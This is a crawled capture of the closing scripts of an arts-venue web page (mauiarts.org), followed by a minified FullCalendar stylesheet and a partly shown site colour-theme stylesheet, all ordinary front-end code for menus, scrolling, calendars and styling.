        document.getElementById("cookieNotice").style.display = "block";
    }
</script>

        <!-- ***** Footer End ***** -->

        <!-- ***** Script Start ***** -->
        <!-- JavaScripts
	============================================= -->
    <!-- Go To Top
	============================================= -->
<div id="gotoTop" class="icon-angle-up"></div>

<!-- JavaScripts
	============================================= -->

<script src="https://mauiarts.org/themes/global/maui/js/jquery.js"></script>
<script src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.js"></script>
<script src="https://mauiarts.org/themes/global/maui/js/plugins.min.js"></script>
<script src="https://mauiarts.org/themes/global/maui/js/jquery.calendario.js"></script>
<script src="https://mauiarts.org/themes/global/maui/js/events-data.js"></script>
<script src="https://mauiarts.org/themes/global/maui/js/components/moment.js"></script>
<script src="https://mauiarts.org/themes/global/maui/js/functions.js"></script>
<script>
$(function() {
	if (window.location.hash) {
		var hash = window.location.hash;
		if(window.location.href.includes('show-details'))
		{
			let height = $(".top-search-parent").outerHeight();
			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $('#tabsparent').offset().top-height+"px"
				}, 100, 'swing');
			}, 500)
		}
		else
		{
			if ($(hash).length) {
				$('html, body').animate({
					scrollTop: $(hash).offset().top + 50
				}, 100, 'swing');
			}
		}
	}
})
</script>    <!-- Custom JS Start -->
    <script src="https://mauiarts.org/themes/global/maui/js/gallerys-ajax.js"></script>
    <script src="https://mauiarts.org/themes/global/maui/js/script.js"></script>
    <script src="https://mauiarts.org/assets/js/newslatter.js"></script>
    <!-- Custom JS End -->

    <script src="https://mauiarts.org/themes/global/maui/js/components/datepicker.js"></script>
    <script src="https://mauiarts.org/themes/global/maui/js/fullcalendar/moment.js"></script>
    <script src="https://mauiarts.org/themes/global/maui/js/fullcalendar/fullcalendar.min.js"></script>
    <script src="https://mauiarts.org/themes/global/maui/js/fullcalendar/dwg-fullcalendar-custom.js"></script>
    <script src="https://mauiarts.org/themes/custom/mauiarts/maui/js/js-custom.js"></script>


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.9.0/css/bootstrap-datepicker.min.css" integrity="sha512-mSYUmp1HYZDFaVKK//63EcZq4iFWFjxSL+Z3T/aCt4IO9Cejm03q3NKKYN6pFQzY0SBOr8h+eCIAZHPXcpZaNw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <!-- Footer Scripts
	============================================= -->
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@10"></script>

    
    <style>
       
        .fluid-width-video-wrapper {
            padding: unset !important
        }

        .container-calender-shows-details {
            width: 80%;
            border: 1px solid #888888;
            padding: 15px 15px 15px 15px;
            margin: 20px 20px 20px 20px;
            background: white;
            overflow: visible;
            box-shadow: 1px 1px 1px #888888;
            position: relative;
        }

        .x-calender-shows-details {
            position: absolute;
            background: red;
            color: white;
            top: -10px;
            right: -10px;
        }

        .custom-tooltip {
            background: #20c997 !important;
            color: white !important;
        }

        .error-block {
            width: 100%;
            margin-top: .25rem;
            font-size: 80%;
            color: #dc3545;
        }

        .font-25 {
            font-size: 25px !important;
        }

        /* datepicker streached out for smaller screen to remove right margin */
        @media (max-width: 992px) {

            .datepicker,
            .table-condensed {
                width: 100%;
            }

            /*  show-list-button to add margin in buttons for smaller screen */
            .show-list-button {
                margin-right: 5px;
                margin-bottom: 5px;
            }
        }

        @media (max-width: 320px) {
            .overflow-inherit {
                overflow: inherit !important;
            }
        }

        @media (max-width: 380px) {
            .card-overflow-inherit {
                overflow: inherit !important;
            }
        }
    </style>

    
    <script>
        var announcementData = {"exampleModalIds":"","page_url":"show-info.php","show_model":0,"announcenmentIds":[]};
        // let cookie = document.cookie.split(";").reduce( (ac, cv, i) => Object.assign(ac, {[cv.split('=')[0].trim() ]: cv.split('=')[1]}), {});
        if (announcementData.announcenmentIds.length > 0) {
            announcementData.announcenmentIds.map((value, key) => {
                if (document.cookie.indexOf("Announcenment_" + value + "=" + "Announcenment_" + value) < 0 && announcementData.show_model == 1) {
                    $('#' + announcementData.exampleModalIds[key]).modal("show");
                    //Modal has been shown, now set a cookie so it never comes back
                    //Set the announcementData.page_url+value as cookie which will be unique per url and announcenment
                    var today = new Date();
                    var expire = new Date();
                    expire.setTime(today.getTime() + 3600000 * 24 * 7);
                    document.cookie = 'Announcenment_' + value + "=" + "Announcenment_" + value + ";expires=" + expire.toUTCString();
                }
            })
        }
    </script>
<!-- <script>
    $(document).ready(function () {

        //first code block
        $.fn.scrollToClass = function (className) {
            // Check if the class name starts with "target-"
            var targetClass = "target-" + className;

            // Find the first element with the specified class
            var $target = $('.' + targetClass + ':first');

            // Check if the target element exists
            if ($target.length > 0) {
                // Scroll to the target element
                $('html, body').animate({
                    scrollTop: $target.offset().top
                }, 500);
            }
        };

        //function checkURLHash
        function checkURLHash() {
            var hash = window.location.hash.substring(1); // Get the hash without the #
            if (hash) {
                // Call the scrollToClass function with the hash as the class name
                $.fn.scrollToClass(hash);
            }
        }

        //Call the function
        checkURLHash();
    });
</script> -->
<script>
    $(document).ready(function() {
        function scrollToDiv(targetID) {
            if (targetID) { // Check if targetID is not empty
                let targetDiv = $('#' + targetID);
                
                if (targetDiv.length) {
                    $('html, body').animate({
                        scrollTop: targetDiv.offset().top - 120 // Minus 120 pixels from target scroll position
                    }, 500); // 500 milliseconds animation duration
                }
            }
        }
        
        // If there's a hash in the URL, scroll to the target div upon page load
        let initialHash = window.location.hash.substring(1);
        if (initialHash) {
            setTimeout(function() {
                scrollToDiv(initialHash);
            }, 50); // Delaying the action by 50 milliseconds
        }

        // Iterate over each anchor element with href starting with # or /#
        $('a[href^="#"], a[href^="/#"]').each(function() {
            let hrefValue = $(this).attr('href');

            // If the href starts with /#, remove the /
            if (hrefValue.startsWith('/#')) {
                hrefValue = hrefValue.substring(1);
                $(this).attr('href', hrefValue); // Update the href attribute
            }

            let targetID = hrefValue.substring(1); // Remove the # from the href value

            if (targetID) { // Check if targetID is not empty
                // Find the div with the class matching the href value
                let targetDiv = $('div.' + targetID);
                
                // Check if the target div was found
                if (targetDiv.length) {
                    // Set the id attribute of the div to the href value (without #)
                    targetDiv.attr('id', targetID);
                }
            }
        });

        // Add click event to anchor tags to scroll smoothly
        $('a[href^="#"], a[href^="/#"]').on('click', function(e) {
            e.preventDefault();
            
            let targetID = $(this).attr('href').substring(1);
            scrollToDiv(targetID);
        });
    });
</script>
<script>
$(document).ready(function(){
    $(".mm-bars").click(function(){
        $("#mob-menu").addClass("show");
        $("#header-wrap").addClass("menu-show");
        $("body").addClass("menu-open");
        $("#search-header").removeClass("search-show");
    });
    $(".mm-close").click(function(){
        $("#mob-menu").removeClass("show");
        $("#header-wrap").removeClass("menu-show");
        $("body").removeClass("menu-open");
    });
    $("#search-btn-top").click(function(){
        $("#search-header").toggleClass("search-show");
        $("#header-wrap").removeClass("menu-show");
        $("#mob-menu").removeClass("show");
    });
    $('.search-header-inner button').click(function() {
        var inputField = $('.search-header-inner input');
        if (inputField.css('opacity') == '1') {
            inputField.css('opacity', '0');
        } else {
            inputField.css('opacity', '1').focus();
        }
    });

    $('.accordion *').each(function() {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
        }
    });
    $('.accordion .btn-link').each(function() {
            $(this).attr('aria-expanded', 'false');
            $(this).addClass('collapsed');
    });
    $(function() {
    $('.pc-footer-form').appendTo('.subscribe-links');
    });

});

$(document).ready(function(){
    $('.sub-menu-container a.menu-link span').click(function(e){
        e.stopPropagation(); // Prevents the event from bubbling up the DOM tree, preventing any parent handlers from being notified of the event.
        window.location = $(this).closest('a').attr('href');
    });
});

$(document).ready(function() {
    $('.sub-menu-container .icon-angle-down').on('click', function() {
        var $subMenuContainer = $(this).closest('.menu-item').find('.sub-menu-container');
        
        if ($subMenuContainer.hasClass('d-block')) {
            $(this).css({
                'transform': 'translateY(-50%) rotate(-0deg)'
            });
        } else {
            $(this).css({
                'transform': 'translateY(-50%) rotate(-180deg)'
            });
        }
    });
    $(".sociallink--block").each(function() {
        var $this = $(this);
        $this.parent('.col-md-12').removeClass('col-md-12');
    });
});
</script>
        <!-- ***** Script End ***** -->

    </div>
    
        
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://mauiarts.org/themes/global/maui/css/dwg-fullcalendar.css
body_size: 3963
content:
/*!
 * FullCalendar v3.9.0
 * Docs & License: https://fullcalendar.io/
 * (c) 2018 Adam Shaw
 */.fc button,.fc-event.fc-draggable,.fc-event[href],.fc-list-item.fc-has-url,.fc-popover .fc-header .fc-close,a.fc-more,a[data-goto]{cursor:pointer}.fc button,.fc table,.fc-icon,body .fc{font-size:1em}.fc-icon,.fc-unselectable{-webkit-touch-callout:none;-khtml-user-select:none}.fc{direction:ltr;text-align:left}.fc-ltr .fc-axis,.fc-rtl{text-align:right}.fc-highlight{background:#bce8f1;opacity:.3}.fc-bgevent{background:#8fdf82;opacity:.3}.fc-nonbusiness{background:#d7d7d7}.fc button{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;height:2.1em;padding:0 .6em;white-space:nowrap}.fc button::-moz-focus-inner{margin:0;padding:0}.fc-state-default{border:1px solid;background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#333;text-shadow:0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.fc .fc-row,.fc td,.fc th,.fc-divider{border-style:solid}.fc-state-default.fc-corner-left{border-top-left-radius:4px;border-bottom-left-radius:4px}.fc-state-default.fc-corner-right{border-top-right-radius:4px;border-bottom-right-radius:4px}.fc button .fc-icon{position:relative;top:-.05em;margin:0 .2em;vertical-align:middle}.fc-state-active,.fc-state-disabled,.fc-state-down,.fc-state-hover{color:#333;background-color:#e6e6e6}.fc-state-hover{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.fc-state-active,.fc-state-down{background-color:#ccc;background-image:none;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.fc-state-disabled{cursor:default;background-image:none;opacity:.65;box-shadow:none}.fc-button-group,.fc-toolbar .fc-center{display:inline-block}.fc-event,.fc-event.fc-allow-mouse-resize .fc-resizer,.fc-event.fc-selected .fc-resizer{display:block}.fc .fc-button-group>*{float:left;margin:0 0 0 -1px}.fc .fc-button-group>:first-child,.fc .fc-toolbar>*>:first-child{margin-left:0}.fc-popover{position:absolute;box-shadow:0 2px 6px rgba(0,0,0,.15)}.fc-popover .fc-header{padding:2px 4px}.fc-popover .fc-header .fc-title{margin:0 2px}.fc-ltr .fc-list-heading-main,.fc-ltr .fc-popover .fc-header .fc-title,.fc-rtl .fc-basic-view .fc-day-top .fc-day-number,.fc-rtl .fc-list-heading-alt,.fc-rtl .fc-popover .fc-header .fc-close,.fc-toolbar .fc-left{float:left}.fc-ltr .fc-basic-view .fc-day-top .fc-day-number,.fc-ltr .fc-list-heading-alt,.fc-ltr .fc-popover .fc-header .fc-close,.fc-rtl .fc-list-heading-main,.fc-rtl .fc-popover .fc-header .fc-title,.fc-toolbar .fc-right{float:right}.fc-divider{border-width:1px}hr.fc-divider{height:0;margin:0;padding:0 0 2px;border-width:1px 0}.fc-clear{clear:both}.fc-bg,.fc-bgevent-skeleton,.fc-helper-skeleton,.fc-highlight-skeleton,.fc-row.fc-rigid .fc-content-skeleton{position:absolute;top:0;left:0;right:0}.fc-bg,.fc-row .fc-bgevent-skeleton,.fc-row .fc-highlight-skeleton{bottom:0}.fc-bg table,.fc-row .fc-bgevent-skeleton table,.fc-row .fc-highlight-skeleton table{height:100%}.fc table{width:100%;box-sizing:border-box;table-layout:fixed;border-collapse:collapse;border-spacing:0}.fc th,.fc-basic-view td.fc-week-number,.fc-toolbar{text-align:center}.fc td,.fc th{border-width:1px;padding:0;vertical-align:top}.fc td.fc-today{border-style:double}.fc-list-item-title a[href]:hover,.fc.fc-bootstrap3 a[data-goto]:hover,.fc.fc-bootstrap4 a[data-goto]:hover,a.fc-more:hover,a[data-goto]:hover{text-decoration:underline}.fc-list-item-title a,.fc.fc-bootstrap3 a,.fc.fc-bootstrap4 a,.ui-widget .fc-event,a.fc-more{text-decoration:none}.fc .fc-row{border-width:0}.fc-row table{border-left:0 hidden transparent;border-right:0 hidden transparent;border-bottom:0 hidden transparent}.fc-row:first-child table{border-top:0 hidden transparent}.fc-icon:after,.fc-row,.fc-time-grid .fc-content-col,.fc-toolbar button{position:relative}.fc-day-grid .fc-row,.fc-row .fc-bg,.fc-time-grid>.fc-bg{z-index:1}.fc-row .fc-bgevent-skeleton td,.fc-row .fc-highlight-skeleton td{border-color:transparent}.fc-row .fc-bgevent-skeleton,.fc-toolbar .fc-state-hover,.fc-toolbar .ui-state-hover{z-index:2}.fc-row .fc-highlight-skeleton,.fc-toolbar .fc-state-down{z-index:3}.fc-row .fc-content-skeleton{position:relative;z-index:4;padding-bottom:2px}.fc-row .fc-helper-skeleton,.fc-time-grid .fc-now-indicator-line,.fc-toolbar button:focus{z-index:5}.fc .fc-row .fc-content-skeleton table,.fc .fc-row .fc-content-skeleton td,.fc .fc-row .fc-helper-skeleton td{background:0 0;border-color:transparent}.fc-row .fc-content-skeleton td,.fc-row .fc-helper-skeleton td{border-bottom:0}.fc-popover>.ui-widget-header+.ui-widget-content,.fc-row .fc-content-skeleton tbody td,.fc-row .fc-helper-skeleton tbody td{border-top:0}.fc-scroller{-webkit-overflow-scrolling:touch}.fc-scroller>.fc-day-grid,.fc-scroller>.fc-time-grid{position:relative;width:100%}.fc-event{position:relative;line-height:1.3;border-radius:3px}.fc-event,.fc-event-dot{background-color:#3a87ad}.fc-event,.fc-event:hover{color:#fff;text-decoration:none}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc-event .fc-bg{z-index:1;background:#fff;opacity:.25}.fc-agenda-view .fc-day-grid,.fc-event .fc-content,.fc-time-grid .fc-bgevent-container,.fc-time-grid .fc-slats,.fc-time-grid>hr{position:relative;z-index:2}.fc-event .fc-resizer{position:absolute;z-index:4;display:none}.fc-event.fc-selected .fc-resizer:before{content:"";position:absolute;z-index:9999;top:50%;left:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px}.fc-event.fc-selected{z-index:9999!important;box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event.fc-selected.fc-dragging{box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-h-event.fc-selected:before{content:"";position:absolute;z-index:3;top:-10px;bottom:-10px;left:0;right:0}.fc-ltr .fc-h-event.fc-not-start,.fc-rtl .fc-h-event.fc-not-end{margin-left:0;border-left-width:0;padding-left:1px;border-top-left-radius:0;border-bottom-left-radius:0}.fc-ltr .fc-h-event.fc-not-end,.fc-rtl .fc-h-event.fc-not-start{margin-right:0;border-right-width:0;padding-right:1px;border-top-right-radius:0;border-bottom-right-radius:0}.fc-ltr .fc-h-event .fc-start-resizer,.fc-rtl .fc-h-event .fc-end-resizer{cursor:w-resize;left:-1px}.fc-ltr .fc-h-event .fc-end-resizer,.fc-rtl .fc-h-event .fc-start-resizer{cursor:e-resize;right:-1px}.fc-h-event.fc-allow-mouse-resize .fc-resizer{width:7px;top:-1px;bottom:-1px}.fc-h-event.fc-selected .fc-resizer{border-radius:4px;width:6px;height:6px;border:1px solid;background:#fff;top:50%;margin-top:-4px;border-color:inherit}.fc-ltr .fc-h-event.fc-selected .fc-start-resizer,.fc-rtl .fc-h-event.fc-selected .fc-end-resizer{margin-left:-4px}.fc-ltr .fc-h-event.fc-selected .fc-end-resizer,.fc-rtl .fc-h-event.fc-selected .fc-start-resizer{margin-right:-4px}.fc-day-grid-event{margin:1px 2px 0;padding:0 1px}tr:first-child>td>.fc-day-grid-event{margin-top:2px}.fc-day-grid-event.fc-selected:after{content:"";position:absolute;z-index:1;top:-1px;right:-1px;bottom:-1px;left:-1px;background:#000;opacity:.25}.fc-day-grid-event .fc-content{white-space:nowrap;overflow:hidden}.fc-day-grid-event .fc-time,.fc-list-heading td{font-weight:700}.fc-ltr .fc-day-grid-event.fc-allow-mouse-resize .fc-start-resizer,.fc-rtl .fc-day-grid-event.fc-allow-mouse-resize .fc-end-resizer{margin-left:-2px}.fc-ltr .fc-day-grid-event.fc-allow-mouse-resize .fc-end-resizer,.fc-rtl .fc-day-grid-event.fc-allow-mouse-resize .fc-start-resizer{margin-right:-2px}a.fc-more{margin:1px 3px;font-size:.85em}.fc-limited,.fc-time-grid-event.fc-selected .fc-bg,.fc-time-grid-event.fc-short .fc-time span{display:none}.fc-more-popover{z-index:2;width:220px}.fc-more-popover .fc-event-container{padding:10px}.fc-now-indicator{position:absolute;border:0 solid red}.fc-unselectable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.fc-unthemed .fc-content,.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-list-view,.fc-unthemed .fc-popover,.fc-unthemed .fc-row,.fc-unthemed tbody,.fc-unthemed td,.fc-unthemed th,.fc-unthemed thead{border-color:#ddd}.fc-unthemed .fc-popover{background-color:#fff;border-width:1px;border-style:solid}.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-popover .fc-header{background:#eee}.fc-unthemed .fc-popover .fc-header .fc-close{color:#666;font-size:.9em;margin-top:2px}.fc-unthemed td.fc-today{background:#fcf8e3}.fc-unthemed .fc-disabled-day{background:#d7d7d7;opacity:.3}.fc-icon{display:inline-block;height:1em;line-height:1em;text-align:center;overflow:hidden;font-family:"Courier New",Courier,monospace;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fc-icon-left-single-arrow:after{content:"\2039";font-weight:700;font-size:200%;top:-7%}.fc-icon-right-single-arrow:after{content:"\203A";font-weight:700;font-size:200%;top:-7%}.fc-icon-left-double-arrow:after{content:"\AB";font-size:160%;top:-7%}.fc-icon-right-double-arrow:after{content:"\BB";font-size:160%;top:-7%}.fc-icon-left-triangle:after{content:"\25C4";font-size:125%;top:3%}.fc-icon-right-triangle:after{content:"\25BA";font-size:125%;top:3%}.fc-icon-down-triangle:after{content:"\25BC";font-size:125%;top:2%}.fc-icon-x:after{content:"\D7";font-size:200%;top:6%}.fc-unthemed .fc-list-item:hover td{background-color:#f5f5f5}.ui-widget .fc-disabled-day{background-image:none}.ui-widget .fc-event{color:#fff;font-weight:400}.ui-widget td.fc-axis{font-weight:400}.fc-bootstrap3 .fc-time-grid .fc-slats table,.fc-bootstrap4 .fc-time-grid .fc-slats table,.fc-time-grid .fc-slats .ui-widget-content{background:0 0}.fc-bootstrap3 hr.fc-divider,.fc-bootstrap4 hr.fc-divider{border-color:inherit}.fc-bootstrap3 .fc-today.alert,.fc-bootstrap4 .fc-today.alert{border-radius:0}.fc-bootstrap3 .fc-popover .panel-body,.fc-bootstrap4 .fc-popover .card-body{padding:0}.fc-bootstrap4 a.fc-event:not([href]):not([tabindex]){color:#fff}.fc-bootstrap4 .fc-popover.card{position:absolute}.fc-toolbar.fc-header-toolbar{margin-bottom:1em}.fc-toolbar.fc-footer-toolbar{margin-top:1em}.fc .fc-toolbar>*>*{float:left;margin-left:.75em}.fc-toolbar h2{margin:0}.fc-toolbar .fc-state-active,.fc-toolbar .ui-state-active{z-index:4}.fc-view-container *,.fc-view-container :after,.fc-view-container :before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fc-time-grid,.fc-time-grid .fc-business-container,.fc-time-grid-container,.fc-view,.fc-view>table{position:relative;z-index:1}.fc-agenda-view .fc-day-grid .fc-row .fc-content-skeleton,.fc-basicDay-view .fc-content-skeleton,.fc-basicWeek-view .fc-content-skeleton{padding-bottom:1em}.fc-basic-view .fc-body .fc-row{min-height:4em}.fc-row.fc-rigid,.fc-time-grid-event,.fc-time-grid-event .fc-content{overflow:hidden}.fc-day-top.fc-other-month{opacity:.3}.fc-basic-view .fc-day-number,.fc-basic-view .fc-week-number{padding:2px}.fc-basic-view th.fc-day-number,.fc-basic-view th.fc-week-number{padding:0 2px}.fc-ltr .fc-basic-view .fc-day-top .fc-week-number{float:left;border-radius:0 0 3px}.fc-rtl .fc-basic-view .fc-day-top .fc-week-number{float:right;border-radius:0 0 0 3px}.fc-basic-view .fc-day-top .fc-week-number{min-width:1.5em;text-align:center;background-color:#f2f2f2;color:grey}.fc-basic-view td.fc-week-number>*{display:inline-block;min-width:1.25em}.fc-agenda-view .fc-day-grid .fc-row{min-height:3em}.fc .fc-axis{vertical-align:middle;padding:0 4px;white-space:nowrap}.fc-rtl .fc-axis{text-align:left}.fc-time-grid{min-height:100%}.fc-time-grid table{border:0 hidden transparent}.fc-time-grid .fc-content-skeleton{position:absolute;z-index:3;top:0;left:0;right:0}.fc-time-grid .fc-highlight-container{z-index:3;position:relative}.fc-time-grid .fc-event-container{position:relative;z-index:4}.fc-time-grid .fc-helper-container{position:relative;z-index:6}.fc-time-grid .fc-slats td{height:1.5em;border-bottom:0}.fc-time-grid .fc-slats .fc-minor td{border-top-style:dotted}.fc-time-grid .fc-highlight{position:absolute;left:0;right:0}.fc-ltr .fc-time-grid .fc-event-container{margin:0 2.5% 0 2px}.fc-rtl .fc-time-grid .fc-event-container{margin:0 2px 0 2.5%}.fc-time-grid .fc-bgevent,.fc-time-grid .fc-event{position:absolute;z-index:1}.fc-time-grid .fc-bgevent{left:0;right:0}.fc-v-event.fc-not-start{border-top-width:0;padding-top:1px;border-top-left-radius:0;border-top-right-radius:0}.fc-v-event.fc-not-end{border-bottom-width:0;padding-bottom:1px;border-bottom-left-radius:0;border-bottom-right-radius:0}.fc-time-grid-event.fc-selected{overflow:visible}.fc-time-grid-event .fc-time,.fc-time-grid-event .fc-title{padding:0 1px}.fc-time-grid-event .fc-time{font-size:.85em;white-space:nowrap}.fc-time-grid-event.fc-short .fc-content{white-space:nowrap}.fc-time-grid-event.fc-short .fc-time,.fc-time-grid-event.fc-short .fc-title{display:inline-block;vertical-align:top}.fc-time-grid-event.fc-short .fc-time:before{content:attr(data-start)}.fc-time-grid-event.fc-short .fc-time:after{content:"\A0-\A0"}.fc-time-grid-event.fc-short .fc-title{font-size:.85em;padding:0}.fc-time-grid-event.fc-allow-mouse-resize .fc-resizer{left:0;right:0;bottom:0;height:8px;overflow:hidden;line-height:8px;font-size:11px;font-family:monospace;text-align:center;cursor:s-resize}.fc-time-grid-event.fc-allow-mouse-resize .fc-resizer:after{content:"="}.fc-time-grid-event.fc-selected .fc-resizer{border-radius:5px;width:8px;height:8px;border:1px solid;background:#fff;left:50%;margin-left:-5px;bottom:-5px;border-color:inherit}.fc-time-grid .fc-now-indicator-line{border-top-width:1px;left:0;right:0}.fc-time-grid .fc-now-indicator-arrow{margin-top:-5px}.fc-ltr .fc-time-grid .fc-now-indicator-arrow{left:0;border-width:5px 0 5px 6px;border-top-color:transparent;border-bottom-color:transparent}.fc-rtl .fc-time-grid .fc-now-indicator-arrow{right:0;border-width:5px 6px 5px 0;border-top-color:transparent;border-bottom-color:transparent}.fc-event-dot{display:inline-block;width:10px;height:10px;border-radius:5px}.fc-rtl .fc-list-view{direction:rtl}.fc-list-view{border-width:1px;border-style:solid}.fc .fc-list-table{table-layout:auto}.fc-list-table td{border-width:1px 0 0;padding:20px 14px}.fc-list-table tr:first-child td{border-top-width:0}.fc-list-heading{border-bottom-width:1px}.fc-list-item-marker,.fc-list-item-time{white-space:nowrap;width:1px}.fc-ltr .fc-list-item-marker{padding-right:0}.fc-rtl .fc-list-item-marker{padding-left:0}.fc-list-item-title a{color:inherit}.fc-list-empty-wrap2{position:absolute;top:0;left:0;right:0;bottom:0}.fc-list-empty-wrap1{width:100%;height:100%;display:table}.fc-list-empty{display:table-cell;vertical-align:middle;text-align:center}.fc-unthemed .fc-list-empty{background-color:#eee}.fc-event-container>.ui-draggable-dragging,.fc-event-container>.ui-resizable-resizing{z-index:9}.fc-event-container .event_title{font-size:.7em;font-weight:700!important;width:100%;color:#000}.fc-event-container .event_time{font-size:.6em;color:#d8d8d8}.fc-event-container .event_time span{font-weight:700!important}.fc-event-container .event_time a{color:#d8d8d8!important}.fc-event-container .event_time a:hover{color:#959595!important}.fc-next-button,.fc-prev-button{border:none!important;background:0 0!important;outline:0!important;box-shadow:none!important;color:none!important}.fc-event{border:1px solid #3a87ad;background-color:#3a87ad;color:#fff;font-size:.85em;cursor:default}@media (max-width:767px){.fc-list-heading{display:none!important}.fc-header-toolbar h2{font-size:1rem!important;text-align:center;margin-top:5px!important}.fc-toolbar.fc-header-toolbar{margin-bottom:0!important}}@media (min-width:768px) and (max-width:991px){.fc-list-heading{display:none!important}.fc-header-toolbar h2{font-size:1rem!important;text-align:center;margin-top:5px!important}.fc-toolbar.fc-header-toolbar{margin-bottom:0!important}}.fc-list-table td{margin:50px!important;font-size:.7rem}#cal-mobile{border:1px solid #000;margin:10px}.list-heading{background:#000;text-align:center}.list-heading h3{color:#fff;margin-bottom:10px!important}.fc-scroller{min-height:10vh!important;height:auto!important}.list-btn{max-width:100%!important;font-size:.7rem;padding:2px!important}.event_time{margin:0!important}.list-cal-btns td{padding-top:0;border-top:0}.list-cal-btns a.btn{display:block;border-radius:0}.more-info-for-mobile td{padding-bottom:5px!important}

--- FILE ---
content_type: text/css
request_url: https://mauiarts.org/themes/global/maui/css/ardy_setting.css
body_size: 4133
content:
/* ----------  Body-bg:   ---------*/

body,
#wrapper {
    background-color: #ffffff;
}


/* ----------  Body-text-color:   ---------*/

body {
    color: #333333;
}


/* ----------  Header-color:   ---------*/

#header,
#header.full-header:not(.transparent-header),
#header-wrap,
.sticky-header #header-wrap {
    background-color: #3feaf7;
}


/* ----------  Spot Color:   ---------*/

.divider {
    color: #36dae6;
}

.divider::before,
.divider::after {
    background-color: #36dae6;
}

@media (min-width: 992px) {
    .full-header #logo {
        border-right: 1px solid #36dae6;
    }
    .full-header .primary-menu .menu-container {
        border-right: 1px solid #36dae6;
    }
}

@media (max-width: 991px) {
    .menu-item:not(:first-child) {
        border-top: 1px solid #36dae6;
    }
}


/* ----------  Section-bg:   ---------*/

.section-bg {
    background-color: #ffffff;
}


/* ----------  Section-bg:   ---------*/

.section-alternate-bg,
.section {
    background-color: #eeeeee;
}


/* ----------  Secondary Color:   ---------*/

.top-cart-number,
.text-secondary {
    background-color: #f8b706;
}

.btn-secondary,
.btn-secondary:hover,
.bg-secondary,
.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show>.btn-secondary.dropdown-toggle {
    background-color: #f8b706;
    border-color: #f8b706;
}


/* ----------  Primary Color:   ---------*/

a,
h1>span:not(.nocolor):not(.badge),
h2>span:not(.nocolor):not(.badge),
h3>span:not(.nocolor):not(.badge),
h4>span:not(.nocolor):not(.badge),
h5>span:not(.nocolor):not(.badge),
h6>span:not(.nocolor):not(.badge),
.header-extras li .he-text span,
.menu-item:hover>.menu-link,
.menu-item.current>.menu-link,
.dark .menu-item:hover>.menu-link,
.dark .menu-item.current>.menu-link,
.top-cart-item-desc a:hover,
.top-cart-action .top-checkout-price,
.breadcrumb a:hover,
.grid-filter li a:hover,
.portfolio-desc h3 a:hover,
#portfolio-navigation a:hover,
.entry-title h2 a:hover,
.entry-title h3 a:hover,
.entry-title h4 a:hover,
.post-timeline .entry:hover .entry-timeline,
.post-timeline .entry:hover .timeline-divider,
.comment-content .comment-author a:hover,
.product-title h3 a:hover,
.single-product .product-title h2 a:hover,
.product-price ins,
.single-product .product-price,
.process-steps li.active h5,
.process-steps li.ui-tabs-active h5,
.tab-nav-lg li.ui-tabs-active a,
.team-title span,
.btn-link,
.page-link,
.page-link:hover,
.page-link:focus,
.fbox-plain .fbox-icon i,
.fbox-plain .fbox-icon img,
.fbox-border .fbox-icon i,
.fbox-border .fbox-icon img,
.dark .menu-item:hover>.menu-link,
.dark .menu-item.current>.menu-link,
.dark .top-cart-item-desc a:hover,
.dark .breadcrumb a:hover,
.dark .portfolio-desc h3 a:hover,
.dark #portfolio-navigation a:hover,
.dark .entry-title h2 a:hover,
.dark .entry-title h3 a:hover,
.dark .entry-title h4 a:hover,
.dark .product-title h3 a:hover,
.dark .single-product .product-title h2 a:hover,
.dark .product-price ins,
.dark .tab-nav-lg li.ui-tabs-active a {
    color: #f7733f;
}

.color,
.h-text-color:hover,
a.h-text-color:hover,
.grid-filter.style-3 li.activeFilter a,
.faqlist li a:hover,
.tagcloud a:hover,
.nav-tree li:hover>a,
.nav-tree li.current>a,
.nav-tree li.active>a {
    color: #f7733f !important;
}

.btn-primary,
.btn-primary:hover,
.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show>.btn-primary.dropdown-toggle {
    background-color: #f7733f;
    border-color: #f7733f;
}

.bg-primary {
    background-color: #f7733f !important;
}

.text-primary {
    color: #f7733f !important;
}

.top-cart-number::before,
#page-menu-wrap,
.page-menu-nav,
.control-solid .flex-control-nav li:hover a,
.control-solid .flex-control-nav li a.flex-active,
.grid-filter li.activeFilter a,
.grid-filter.style-4 li.activeFilter a::after,
.grid-shuffle:hover,
.entry-link:hover,
.button,
.button.button-dark:hover,
.button.button-3d:hover,
.fbox-icon i,
.fbox-icon img,
